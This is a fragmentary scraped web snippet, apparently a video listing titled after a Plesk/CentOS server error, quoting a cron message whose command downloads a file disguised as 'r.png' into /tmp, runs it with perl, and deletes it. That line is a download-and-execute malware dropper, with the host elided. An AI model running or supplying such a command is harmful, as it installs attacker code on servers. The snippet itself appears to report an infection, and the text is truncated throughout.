 Plesk, Centos server error: Cron ＜root@...＞ cd /tmp;curl -s -O http://.../r.png;perl r.png;rm... смотреть онлайн